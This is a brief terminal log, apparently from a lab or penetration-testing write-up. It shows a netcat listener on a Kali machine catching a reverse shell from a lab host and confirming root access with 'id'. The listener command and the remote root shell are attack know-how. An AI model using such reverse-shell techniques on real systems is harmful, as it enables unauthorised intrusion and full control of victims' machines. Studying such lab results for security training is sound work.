 ┌──(root kali)-[~]
└─# nc -lvvp 5555
listening on [any] 5555 ...
192.168.157.134: inverse host lookup failed: Unknown host
connect to [192.168.157.130] from (UNKNOWN) [192.168.157.134] 36348
bash: cannot set terminal process group (3826): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#